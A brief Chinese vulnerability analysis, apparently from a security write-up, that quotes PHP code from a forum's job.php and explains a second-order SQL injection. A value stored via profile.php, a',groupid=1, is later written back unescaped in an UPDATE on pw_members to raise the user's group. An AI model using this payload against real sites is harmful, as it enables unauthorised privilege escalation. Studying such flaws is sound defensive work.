 jop.php里对[‘icon’]的提取：
if($action=='delimg'){
$imgdb=$db->get_one("SELECT icon FROM pw_members WHERE
uid='$winduid'");
Add_S($imgdb);
if($imgdb){
$deldb=explode(“|”,$imgdb[‘icon’]); //通过select提取[‘icon’]
……..
$db->update(“UPDATE pw_members SET icon=‘$deldb[0]’
WHERE uid=‘$winduid’”); // UPDATE 注射
在profile.php里我们提交$proicon=a‘,groupid=1通过update
到数据库在job.php被select出来给$deldb[0]= a‘,groupid=1再给
update注射：UPDATE pw_members SET icon= ‘ a‘,groupid=1 WHERE
uid=‘$winduid’” 达到提升权限的目的。